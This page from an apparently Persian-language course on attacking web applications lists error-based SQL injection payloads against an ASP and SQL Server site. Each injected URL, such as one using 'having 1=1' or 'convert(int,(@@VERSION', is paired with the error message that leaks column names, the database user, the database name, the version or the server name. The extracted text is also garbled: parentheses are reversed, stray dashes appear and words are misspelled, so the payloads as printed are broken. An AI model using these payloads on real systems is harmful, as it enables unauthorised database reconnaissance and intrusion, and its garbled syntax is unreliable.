 ‫حمله به نرم افزارهای تحت وب‬
                                     ‫استخراج اطلعات مورد نظر از بانک اطلعاتی بر اساس پیغام های خطا‬            
                                                                        : Integer ‫بررسی پارامتر از نوع‬    
                                                         –http://[site]/page.asp?id=1 having 1=1    

Column '[COLUMN NAME]' is invalid in the select list because it is not contained in an aggregate    
                                                    .function and there is no GROUP BY clause
                                                                          : String ‫بررسی پارامتر از نوع‬   
                                                         –http://[site]/page.asp?id=x' having 1=1   

Column '[COLUMN NAME]' is invalid in the select list because it is not contained in an aggregate    
                                                    .function and there is no GROUP BY clause
                                                                         ‫استخراج نام کاربر بانک اطلعاتی‬   
                                           –((http://[site]/page.asp?id=1 or 1=convert(int,(USER    

            .Syntax error converting the nvarchar value '[DB USER]' to a column of data type int    

                                                                              ‫استخراج نام بانک اطلعاتی‬    
                                       –((http://[site]/page.asp?id=1 or 1=convert(int,(DB_NAME     

            .Syntax error converting the nvarchar value '[DB NAME]' to a column of data type int    

                                                                            ‫استخراج نسخه بانک اطلعاتی‬     
                                   –((http://[site]/page.asp?id=1 or 1=convert(int,(@@VERSION       

        .Syntax error converting the nvarchar value '[DB VERSION]' to a column of data type int     

                                                                                      ‫استخراج نام سرور‬    
                             –((http://[site]/page.asp?id=1 or 1=convert(int,(@@SERVERNAME          

      .Syntax error converting the nvarchar value '[SERVER NAME]' to a column of data type int      




                                                                                                              47
 